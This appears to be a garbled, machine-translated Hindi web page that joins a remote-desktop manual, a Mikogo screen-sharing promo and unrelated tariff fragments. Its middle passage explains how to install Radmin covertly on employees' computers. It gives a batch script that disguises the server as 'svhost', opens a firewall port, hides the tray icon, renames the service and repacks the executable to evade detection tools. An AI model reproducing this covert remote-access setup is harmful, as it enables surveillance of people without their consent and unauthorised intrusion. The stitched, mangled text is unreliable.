प्रबंधित करें और देखें मिकोोगो कार्यक्रम अपने डेस्कटॉप को दूसरे कंप्यूटर पर कैसे प्रदर्शित किया जाए
प्रोग्राम का मुख्य मोड, आपको दूरस्थ कंप्यूटर के डेस्कटॉप से कनेक्ट करने और माउस और कीबोर्ड से इसे प्रबंधित करने की अनुमति देता है। सुविधा के लिए, आप रिमोट कंप्यूटर पर क्या हो रहा है यह सुनने के लिए ऑडियो सिग्नल के अवरोधन को सक्षम कर सकते हैं
एक सुविधाजनक पॉप-अप टूलबार में बुनियादी फ़ंक्शंस और नियंत्रण मोड का एक मेनू है, आप विकल्प खोल सकते हैं (
रिमोट कंट्रोल विंडो पूरी तरह से इंटरैक्टिव है, यह सिस्टम फ़ंक्शंस का समर्थन करता है क्लिपबोर्ड के माध्यम से खींचें और ड्रॉप और डेटा एक्सचेंज को स्वचालित या मैनुअल मोड में प्रतिलिपि बनाएं और पेस्ट करें।
खींचें और छोड़ें फ़ाइलों और निर्देशिकाओं (खींचें और छोड़ें), स्वचालित रूप से जब आप खींचें और दूरस्थ कंप्यूटर स्क्रीन पर Explorer से फ़ाइलों या फ़ोल्डरों को छोड़, वे इसे कॉपी किया जायेगा, उसी तरह से, आप फ़ाइलों को वापस कॉपी कर सकते हैं। ऑपरेशन फ़ाइल कॉपी मोड का उपयोग करके किया जाता है, जो स्वचालित रूप से चालू होता है
अगर दूरस्थ कंप्यूटर पर कई मॉनिटर हैं, तो आप उन दोनों के बीच स्विच कर सकते हैं या एक साथ काम कर सकते हैं। ऐसे मामले में जब कई टर्मिनल कनेक्शंस सर्वर पर बनाए जाते हैं, उदाहरण के लिए, आरडीपी सत्र, तब आप सत्रों और काम के बीच स्विच कर सकते हैं, जिसकी आपको ज़रूरत है।

उपलब्ध मेनू
1. विंडो शीर्षक के संदर्भ मेनू, रिमोट कंट्रोल / दृश्य विंडो के कुछ फ़ंक्शन तक पहुंच प्रदान करता है।
2. उपकरण पट्टी के संदर्भ मेनू, आपको यह चुनने की अनुमति देता है कि कौन सा तत्व दिखाई देगा और अनावश्यक छिपाएंगे।
उपलब्ध मेनू
- 1. खिड़की शीर्षक संदर्भ मेनू, रिमोट कंट्रोल / दृश्य विंडो के कुछ कार्यों तक पहुंच प्रदान करता है
- 2. टूलबार संदर्भ मेनू, आपको यह चुनने की अनुमति देता है कि कौन सा तत्व दृश्यमान हों और अनावश्यक छिपाएं।
इस मोड के लिए उपलब्ध कई कार्यों तक पहुंच इस विंडो के सिस्टम मेनू के माध्यम से किया जाता है, उदाहरण के लिए सिस्टम कुंजियाँ भेजना या एक विंडो बंद करना (
- 1. सेटिंग्स मेनू प्रदर्शित करता है
- 2. दूसरे कनेक्शन मोड को प्रारंभ करें।
- 3. एक दूरस्थ मॉनिटर का चयन करें
- 4. किसी दूरस्थ उपयोगकर्ता के सत्र का चयन, उदाहरण के लिए टर्मिनल सर्वर पर, एक अलग आरडीपी सत्र।
- 5. नियंत्रण माउस और कीबोर्ड, देखने और नियंत्रण के बीच स्विच करें।
- 6. ब्लॉक इनपुट और स्क्रीन, ब्लैक स्क्रीन फ़ंक्शन।
- 7. एक कुंजी संयोजन भेजें, उदाहरण के लिए Ctrl + Alt + Del या दूसरा
- 8. दूरस्थ कंप्यूटर के क्लिपबोर्ड से डेटा प्राप्त करें
- 9. एक रिमोट कंप्यूटर पर अपने क्लिपबोर्ड को स्थानांतरित करें
- 10. सरल चैट, एक त्वरित चैट विंडो खोलता है
- 11. मल्टीमीडिया खंड, जहां आप एक एवी फ़ाइल में सत्र रिकॉर्डिंग चालू कर सकते हैं, खिड़की का स्क्रीनशॉट लें या ड्राइंग विंडो पर कॉल करें।
- 12. सक्रिय कनेक्शन, अन्य रिमोट कंट्रोल सत्रों का चयन करें या, उनके अनुपस्थिति में, मुख्य विंडो पर स्विच करें।
- 13. स्क्रीन के शीर्ष पर उपकरण पट्टी को ठीक करने के लिए फ़ंक्शन।
- 14. टूलबार को छुपाने के लिए फ़ंक्शन, आप विंडो शीर्षक फ़ंक्शन के संदर्भ मेनू के माध्यम से वापस पैनल को वापस कर सकते हैं टूलबार दिखाएं.
- 15. विंडो को बंद करके दूरस्थ सत्र समाप्त करें।

एक दूरस्थ उपयोगकर्ता के साथ संदेश भेजने के लिए एक साधारण चैट

अगर कोई अन्य सक्रिय कनेक्शन नहीं हैं, तो सक्रिय कनेक्शन बटन दबाकर मुख्य अनुप्रयोग विंडो प्रदर्शित होगी।



प्रदर्शन मोड
- खिड़की में। दूरस्थ कंप्यूटर की स्क्रीन संपीड़न के साथ, पूर्ण आकार में एक अलग विंडो में प्रदर्शित किया जाता है के साथ खिड़की की तरफ स्क्रॉल पट्टी में जोड़ दिया जाएगा, आप स्क्रीन के दाएँ भाग में स्थानांतरित करने के लिए अनुमति देता है। एक ही आंदोलन माउस सूचक, जब यह खिड़की और उचित दिशा में रिमोट स्क्रीन छवि चाल की सीमा के करीब पहुंच, माउस विकल्प के साथ स्क्रीन स्क्रॉल के साथ किया जा सकता है।
- पूर्ण स्क्रीन। इस मोड में, दूरस्थ स्क्रीन छवि, स्थानीय कंप्यूटर की पूरी स्क्रीन को भरने जाएगा यदि डेस्कटॉप विभिन्न आकारों हैं, चित्र बदल दिया जाएगा।
- विंडो में (संपीड़ित)। रिमोट कंप्यूटर के डेस्कटॉप को नियंत्रण विंडो के आकार के अनुसार एक स्केल किए गए दृश्य में प्रदर्शित किया जाएगा।
माउस के साथ विंडो स्क्रॉल करें - आपको कर्सर को विंडो के किनारे पर लाने के द्वारा नियंत्रण विंडो को नेविगेट करने देता है।
अनुपात रखें - छवि को संपीड़ित या खींचने के संचालन के दौरान, खिड़की के अनुपात को संरक्षित किया जाएगा, जो नेत्रहीन है, अधिक ग्रहणशील है
ध्वनि कैप्चर करें - एक रिमोट कंप्यूटर से ऑडियो सिग्नल के संचरण को सक्षम करता है।
खींचें और ड्रॉप फ़ाइलें और निर्देशिकाएं
स्वचालित रूप से जब आप एक्सप्लोरर से दूरस्थ कंप्यूटर विंडो में फ़ाइलें या फ़ोल्डर्स खींचते हैं, तो वे इसे प्रतिलिपि कर देंगे, उसी तरह आप फ़ाइलों की प्रतिलिपि वापस कर सकते हैं ऑपरेशन फ़ाइल कॉपी मोड का उपयोग करके किया जाता है, जो स्वचालित रूप से चालू होता है

रंग प्रारूप
- 24 बिट्स (16 मिलियन से अधिक रंग)
- 16 बिट (65 हजार रंग)
- 15 बिट (32 हजार रंग)
- 8 बिट्स (256 रंग)
- 4 बिट्स (16 रंग)
- 1 बिट (2 रंग)
यह पैरामीटर चित्र प्रदर्शन की गुणवत्ता और नेटवर्क पर संचारित डेटा की मात्रा को प्रभावित करता है, उदाहरण के लिए, यदि आप एक कमजोर चैनल के माध्यम से इंटरनेट के माध्यम से काम करते हैं, तो तस्वीर की गुणवत्ता को 8-4 बिट तक कम करने के लिए सलाह दी जाती है।
अग्रभूमि में केवल विंडो को कैप्चर करें - परिवर्तन केवल एक सक्रिय विंडो में ही कब्जा कर लिया जाता है और प्रसारित होता है। यह फ़ंक्शन कार्य को तेज कर सकता है, लेकिन तस्वीर पूरी नहीं होगी, क्योंकि केवल ऊपरी विंडो जिस पर काम किया जा रहा है वह बदल जाएगा, पृष्ठभूमि को कैप्चर नहीं किया जाएगा।
- उच्च। यह भार फास्ट नेटवर्क पर और शक्तिशाली कंप्यूटर पर लाइट मैनेजर के प्रदर्शन का सर्वोत्तम परिणाम प्रदान करेगा। यह सामान्य नेटवर्क मोड के साथ उपयोग करने के लिए अनुशंसित है।
- केंद्रीय। डिफ़ॉल्ट मोड अधिक कनेक्शन के लिए उपयुक्त।
- कम। यह मोड कमजोर या डाउनलोड किए गए कंप्यूटरों के लिए उपयुक्त है।
- एफपीएस। यह एक विशेष मोड है जिसमें आप प्रति सेकंड संचारित फ्रेम की संख्या निर्धारित कर सकते हैं। फ्रेम्स की संख्या को निर्दिष्ट करने के लिए क्षेत्र बस नीचे है।

- सर्वर स्क्रीन लॉक करें। विकल्प में कंप्यूटर के डेस्कटॉप को लॉक करना शामिल है, दूरस्थ उपयोगकर्ता स्क्रीन और आपकी क्रियाओं को उस पर देखने में सक्षम नहीं होगा, यह एक काली स्क्रीन प्रदर्शित करेगा। यह विकल्प अर्ध-पारदर्शी खिड़कियों के अवरोधन के साथ संगत नहीं है।
- माउस और कीबोर्ड लॉक करें। विकल्प आपको एक दूरस्थ कंप्यूटर पर माउस और कीबोर्ड लॉक करने की अनुमति देगा ताकि उपयोगकर्ता आपके कार्य में हस्तक्षेप न करें।
- Win7 या Vista के लिए एयरो मोड अक्षम करें, जब ग्राफिकल शेल एयर को जोड़ने पर अक्षम किया जाएगा, जो प्रोग्राम के प्रदर्शन को सुधारता है और सिस्टम पर लोड को कम करता है।
- डेस्कटॉप वॉलपेपर छुपाएं, डेस्कटॉप पर रंगीन स्क्रीनसेवर को निकालता है और इस तरह प्रोग्राम को दोषी ठहराता है, खासकर कमजोर इंटरनेट चैनलों पर।
- अवरोधन semitransparent विंडो, विकल्प आपको सिस्टम में पारदर्शी खिड़कियां कैप्चर करने की अनुमति देता है। वहाँ एक साइड प्रभाव होगा, स्क्रीन पर माउस कर्सर झिलमिलाना होगा।
- डिस्कनेक्ट होने पर वर्कस्टेशन लॉक करें, जब नियंत्रण मोड बंद हो जाता है, उदाहरण के लिए, यदि कनेक्शन डिस्कनेक्ट हो जाता है, तो दूरस्थ कंप्यूटर स्वतः लॉक हो जाएगा।
- फ़ाइलों और फ़ोल्डरों को खींचें और छोड़ें, अंतर्निहित खींचें और ड्रॉप तंत्र को अक्षम करता है
- क्लिपबोर्ड सिंक अक्षम करें, कॉपी और पेस्ट के स्वचालित सिंक्रनाइज़ेशन को अक्षम करता है
- स्क्रीन लॉक करने के लिए पाठ, इच्छित पाठ दर्ज करें, जो कंप्यूटर लॉक होने पर प्रदर्शित होगा।

- स्थानीय माउस पॉइंटर - स्थानीय कर्सर के मापदंड, जो एक रिमोट कर्सर का रूप ले सकता है, एक बिंदु के रूप में प्रदर्शित होता है या उसके आकार और स्थिति को बदलने के बिना एक मानक सूचक के रूप में उपयोग किया जाता है
- सर्वर का माउस पॉइंटर आरेखित करना - आपको रिमोट कंप्यूटर के माउस कर्सर डिस्प्ले को सक्षम करने की अनुमति देता है, उदाहरण के लिए: दूरस्थ कैरर प्रदर्शित करें जब नियंत्रण मोड सक्षम नहीं होता, यानी केवल स्क्रीन व्यू मोड में, ताकि यह ऑपरेशन के दौरान आपके साथ हस्तक्षेप न करें और देखने के दौरान प्रदर्शित हो। आप अपने स्थायी ड्राइंग को चालू कर सकते हैं या इसे पूरी तरह बंद कर सकते हैं।

नेटवर्क ऑपरेशन मोड
- मानक ऑपरेटिंग मोड। यह मोड तेजी से नेटवर्क के लिए उपयुक्त है और अर्थव्यवस्था मोड की तुलना में अधिक ट्रैफ़िक लेने के दौरान कार्यक्रम की अधिकतम गति प्रदान करता है।
- अर्थव्यवस्था मोड। इस मोड में, विशेष तकनीक की मदद से ट्रांसमिट किए गए यातायात की संख्या कई गुना कम हो जाती है, लाइट मैनेजर सामान्य मोड की तुलना में नेटवर्क पर भार को कम करता है, जो धीमे संचार चैनलों पर काम करने में अधिक सहज बनाता है। प्रोसेसर पर लोड मानक मोड से अधिक हो जाएगा।

- एफपीएस दिखाएं। स्क्रीन पर FPS और डेटा अंतरण दर प्रदर्शित करता है।
- पूर्वावलोकन विंडो बंद करें, जब रिमोट कंट्रोल बंद हो जाता है, विंडो संचार चैनल के सही समाप्ति के लिए इंतजार नहीं करेगा, नेत्रहीन यह विकल्प अदृश्य हो सकता है जब काम कर रहा हो
- देखने के दौरान, स्क्रीन लॉक न करें। केवल-दृश्य मोड सक्षम होने पर स्क्रीन लॉक को अक्षम करता है
- खिड़की की स्थिति को न सहेजें, विंडो आयाम और डिफ़ॉल्ट स्थिति के साथ खुल जाएगा।
- लिंक ब्रेक संदेश छिपाएं, संचार के नुकसान के बारे में एक संदेश छुपाता है
- सभी मॉनिटर के लिए पूर्ण स्क्रीन। मोड में पूर्ण स्क्रीन देखें, विंडो को कंप्यूटर के सभी मॉनिटर पर खोला जाएगा यदि कई हैं
मैं मॉनिटर स्क्रीन को किसी अन्य कंप्यूटर पर कैसे दिखा सकता हूं? यदि आप इंटरनेट पर काम करना शुरू कर चुके हैं और इंटरनेट के माध्यम से अपने एमएलएम कारोबार को बढ़ावा देना चाहते हैं, तो यह काम जल्दी या बाद में आपके सामने आएगा। और आज मैं आपको एक अद्भुत कार्यक्रम में पेश करना चाहता हूं Mikogo जिसके साथ आप अपने मॉनिटर डेस्कटॉप को दूसरे कंप्यूटर पर दूसरे उपयोगकर्ता पर दिखा सकते हैं। इसके अलावा, यह कोई फर्क नहीं पड़ता कि यह कंप्यूटर कहाँ स्थित है।
मिकोगो (मिकोगो) एक कोच (दूसरे व्यक्ति) की कंप्यूटर स्क्रीन देखने के लिए एक निशुल्क प्रोग्राम है। मान लीजिए कि आप बस के साथ व्यापार करना शुरू कर रहे हैं, और आपको कंपनी के साथ एक नया पार्टनर रजिस्टर करना होगा। शुरुआत के रूप में, आपके पास कई प्रश्न हैं आप मेरे साथ स्काइप पर कनेक्ट हैं और मुझे कॉल करें हम मिकोोगो कार्यक्रम के दोनों हिस्से हैं। आप मुझे सत्र संख्या कहते हैं। मैं इसे अपने कार्यक्रम में डाल रहा हूं और अपने डेस्कटॉप को देखना शुरू कर रहा हूं। अब यह मेरे लिए स्पष्ट है कि आप सही कर रहे हैं या नहीं।
मिकोोगो प्रोग्राम के लिए धन्यवाद, आप उस व्यक्ति की कंप्यूटर स्क्रीन देख सकते हैं जिसके साथ आप इस समय स्काइप पर बात कर रहे हैं। इस स्थिति में, कंप्यूटर लटका नहीं पड़ता और अपना काम धीमा नहीं करता, क्योंकि जब आप स्काइपे के माध्यम से एक कंप्यूटर स्क्रीन प्रदर्शित करते हैं तो ऐसा आमतौर पर होता है।
एक अन्य लाभ स्काइप के माध्यम से कंप्यूटर स्क्रीन केवल एक व्यक्ति को दिखाया जा सकता है यह संभव है और कई, लेकिन यह पहले ही भुगतान किया गया है। और यहां आप एक साथ कई लोगों को स्काइप पर चैट कर सकते हैं, और कंप्यूटर स्क्रीन दिखाने के लिए सभी चैट पार्टनर के लिए मिकोोगो कार्यक्रम पर। और यह सब पूरी तरह से मुफ़्त है!
वास्तव में, यह एक अच्छा सम्मेलन कक्ष का एक विकल्प है, जहां सभी प्रतिभागियों ने एक-दूसरे के साथ स्वतंत्र रूप से संवाद किया है और साथ ही एक स्क्रीन पर सभी देखें।
यह छोटे समूहों में प्रशिक्षण, प्रस्तुतियों आदि के लिए बहुत सुविधाजनक है, 10 लोगों तक।
क्या मिक्यॉय कार्यक्रम को स्थापित करना मुश्किल है और कब तक यह लगेगा? नहीं, यह मुश्किल नहीं है कम से कम एक मिनट!
आरंभ करने के लिए, पर जाएं वेबसाइट Http://mikogo.com और रजिस्टर करें 
एमकोय कार्यक्रम में पंजीकरण करने के तुरंत बाद, हम उस पृष्ठ पर जाते हैं जहां हमें "डाउनलोडिंग सॉफ़्टवेयर" अनुभाग में प्रोग्राम डाउनलोड करने की पेशकश की जाती है। अपने कंप्यूटर पर प्रोग्राम डाउनलोड करें 
इस साइट पर http://mikogo.com सब कुछ समझाया गया है कि यह कैसे करना है। बस सभी बिंदुओं के माध्यम से जाओ
प्रोग्राम बूट होने के बाद, जब आप कंप्यूटर शुरू करते हैं, तो यह स्वचालित रूप से आपके डेस्कटॉप पर दिखाई देगा
अब हर कोई जिसको मिकोगो प्रोग्राम स्थापित किया गया है वह उस व्यक्ति के कंप्यूटर का डेस्कटॉप देख सकता है जो प्रस्तुति को पढ़ना या आयोजित करना है।
उन लोगों के लिए जो "गुप्त" स्थापना के बारे में बात करते हुए चिल्लाते हैं, इसलिए मैं विशेष रूप से सौवां समय के लिए मैलवेयर फैलाने को बढ़ावा देता हूं - मैं विभिन्न आकारों के कई नेटवर्कों में एक सिस्टम व्यवस्थापक हूं पूर्वगामी अपने क्षितिज को बढ़ाने और व्यावहारिक प्रयोजनों के लिए किसी भी शुरुआती व्यवस्थापक के लिए उपयोगी है।
इसलिए, एक दिन मैं एक छोटी कंपनी के निदेशक, मेरे एक दोस्त के पास गया, बात करने के लिए कि उसके साथ काम कैसे चल रहा है। उसने मुझसे शिकायत की कि उनके खाली समय में अधीनस्थता बेईमानी में लगी हुई है, यह दिखाते हुए कि वे काम करते हैं। ने कहा कि वह prereodicheski नज़र वहाँ पर चाहते हैं की तुलना में लोगों को अपनी नौकरी में व्यस्त हैं, उन्होंने कहा कि वह Radmin डालने की कोशिश की, लेकिन लोगों को क्रोध करने के लिए है कि गोपनीयता के लिए अपने अधिकार है, और ऐसा ऐसा उल्लंघन के लिए शुरू किया ... सामान्य में, आप जानते हैं कि स्थिति ।
मैंने लगभग तुरंत समस्या का हल प्रस्तावित किया है, और रेडमिन की छिपी स्थापना के लिए आवश्यक सभी चीजें हाथ में थीं
तो, सीधे हमें क्या चाहिए:
1) रेडमिन का वितरण "(हाथ में एक बूढ़ा था, लेकिन सिद्ध 2.1)
2) संसाधन संपादक (केवल पुनस्थापक पाया)
3) पैकर
4) नोटपैड उर्फ नोटपैड
सबसे पहले, Radmin वितरण से इन फ़ाइलों को निकालने के लिए:
दो पुस्तकालय:
AdmDll.dll
raddrv.dll
और दो exe "शनीका:
radmin.exe
r_server.exe
ऐसा करने के लिए, रेडियो को किसी भी फ़ोल्डर में स्थापित करें, और फिर बस किसी भी स्थान पर फ़ाइलों की प्रतिलिपि बनाएँ।
यहां हमारे पास क्या होना चाहिए:
शेष वितरण हमारे लिए उपयोगी नहीं होगा
क्लाइंट में हम फेंक देते हैं
AdmDll.dll
radmin.exe
इस पर ग्राहक सब कुछ के साथ, वह तैयार है।
अब सर्वर
सर्वर फ़ोल्डर में हम फेंक देते हैं:
AdmDll.dll
raddrv.dll
r_server.exe
और हम serverom.Pervoe पर काम शुरू है कि हम क्या, Restorator का उपयोग कर "एक बदलाव के आइकन किसी अन्य कि पहली नज़र इस radminchik कि कम से स्पष्ट nebylo हैं r_server.exe है।
हम संसाधन को 3108 में किसी भी अन्य को बदलते हैं, ऐसा किया जाता है:
सभी जोड़तोड़ के बाद - हम नए आइकन की प्रशंसा करते हैं, इसे "सिस्टम व्यू" जितना संभव हो उतना दिया जाना चाहिए।
ऐसा इसलिए किया जाता है कि विशेष रूप से जिज्ञासु मन का एहसास नहीं होता है कि रेडमिन चल रहा है और चल रहा है। छिपाने का, बिल्कुल, बुरा है, लेकिन यह पहली बात है जो मेरे दिमाग में आया था।
अब हमें एक स्क्रिप्ट लिखना है जो हमारे आर-सर्वर को स्थापित करेगा, और अब सिस्टम में svhost।
सबसे पहले मैं वीबीएस के साथ वापस जाना चाहता था, लेकिन जब से समय पहले से ही खत्म हो चुका था, मैंने अपने बल्ले को "निक" करने का फैसला किया।
तो, कुछ ऐसा हुआ जैसे:
:: कंसोल आउटपुट अक्षम करें
@echo off :: उस फ़ोल्डर नाम को सेट करें जिसमें Radmin जोड़ने के लिए
SET TARGET = svhost :: यहाँ पोर्ट नंबर जिस पर सर्वर सुनेगा
SET REMOTEPORT = 666 :: यहां सर्वर से कनेक्शन के लिए पासवर्ड की आवश्यकता है
SET REMOTEPASS = 1 ****** 5 :: हम इसे कुछ उपयुक्त सिस्टम फ़ोल्डर में डालते हैं, उदाहरण के लिए, विंडोज़ फ़ोल्डर में
एमडी "% systemroot% \\% TARGET%"
कॉपी "*। Exe" "% systemroot% \\% TARGET%"
कॉपी "*। Dll" "% systemroot% \\% TARGET%"
:: बस बंद होने के मामले में
कॉपी "stop.bat" "% systemroot% \\% TARGET%" ":: हम नियमित फ़ायरवॉल में एक छेद खोदेंगे:
नेटस फ़ायरवॉल पोर्टेपिंग टीसीपी% रिमोटएपोर्ट% सिस्टर्म जोड़ें :: इंस्टाम
% systemroot% \\% टारगेट% \\ svhost.exe / install / मौन
% SystemRoot% \\% लक्ष्य% \\ svhost.exe / पोर्ट:% REMOTEPORT% / पारित:% REMOTEPASS% / ट्रे आइकन से बचाने / चुप्पी :: Uberom:
REG ADD HKLM \\ SYSTEM \\ Radmin \\ v2.0 \\ सर्वर \\ पैरामीटर / v DisableTrayIcon / टी REG_BINARY / डी 0 ****** 1 / च
REG \\ CurrentControlSet जोड़ें HKLM \\ SYSTEM \\ सेवाएं \\ r_server / v DisplayName / टी REG_SZ / डी "सेवा होस्ट नियंत्रक" / च :: हम शुरू
% systemroot% \\% TARGET% \\ svhost.exe / stop
% systemroot% \\% टारगेट% \\ svhost.exe / start.character stop.bat को रोकने के लिए:
सेट टारगेट = svhost
% systemroot% \\% TARGET% \\ svhost.exe / सभी रोकें इसलिए निर्मित फ़ोल्डर में हमारे पास फ़ाइलें हैं:
AdmDll.dll
raddrv.dll
svhost.exe
setup.bat
stop.bat
अब सब कुछ यह Radmin स्थापित करने के लिए, avtorane fleshkizapusk setup.bat विहित काफी गुप्त और त्वरित किया जा सकता है और सिर्फ क्रमिक रूप से लक्ष्य कंप्यूटर में यह डालने instalit।
आप क्लाइंट की मदद से कनेक्ट कर सकते हैं (हमने इसे शुरुआत में बनाया है) स्थापना स्क्रिप्ट में निर्दिष्ट पोर्ट पर और वहां निर्दिष्ट पासवर्ड के साथ।
आपको इस कहानी की शुरुआत में सूचीबद्ध पैकर की आवश्यकता क्यों थी? मैं समझाता हूँ किसी अज्ञात कारण से संघर्ष के लिए क्रम पैकर UPX या यह ASPack तरह exe repacking "Schnick जासूसों को पकड़ने के लिए विभिन्न छोटे उपयोगिता को देखने के लिए। कौन सा है, अब मुझे याद नहीं करने के बाद, मित्र गलती से इसे एक प्रयोगात्मक रास्ता मिल गया।
लेकिन सामान्य तौर पर, यह बात काम करती है, मेरे दोस्त ने कुछ दिनों बाद बीयर की मदद के लिए धन्यवाद किया। फिर सभा के बीच में तेजी से विवाद हो गया।
एंटीवायरस या मैलवेयर डिटेक्शन टूल के पास क्या पाया जाता है, यह पता नहीं चला है कि मैं कुछ भी नहीं कह सकता, अनावश्यक रूप से मैंने कुछ भी नहीं परीक्षण किया, क्योंकि मैंने कॉमरेड को छोड़ा जैसे ही मैंने इसके लिए स्कोर किया।
मैं एक बार गुप्त अधिष्ठापन की इस पद्धति को परिष्कृत करने के लिए चाहता था, लेकिन इसके लिए मैंने इसके लिए समय की कमी की वजह से। हो सकता है कि कोई व्यक्ति इस मामले को अपने दम पर ले जाएगा और उसे दिमाग में लाएगा।
अनुलग्नक में, एक संशोधित रेडियो


 मेगाफोन से वायरलेस इंटरनेट का उपयोग करने के लिए एक टैरिफ योजना कैसे चुननी है
मेगाफोन से वायरलेस इंटरनेट का उपयोग करने के लिए एक टैरिफ योजना कैसे चुननी है • कनेक्टर्स का चयन करना: हम क्या कनेक्ट करेंगे
• कनेक्टर्स का चयन करना: हम क्या कनेक्ट करेंगे